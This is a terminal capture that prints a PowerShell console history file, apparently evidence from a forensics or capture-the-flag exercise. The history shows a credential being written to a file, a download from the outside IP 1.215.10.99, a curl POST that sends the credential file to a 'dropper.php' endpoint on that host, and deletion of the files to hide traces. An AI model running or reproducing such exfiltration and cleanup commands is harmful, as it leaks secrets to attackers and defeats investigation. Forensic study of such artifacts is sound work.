 ┌──(cali㉿cali)-[/tmp]
└─$ cat Consolehost_hisory.txt
cd C:\
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit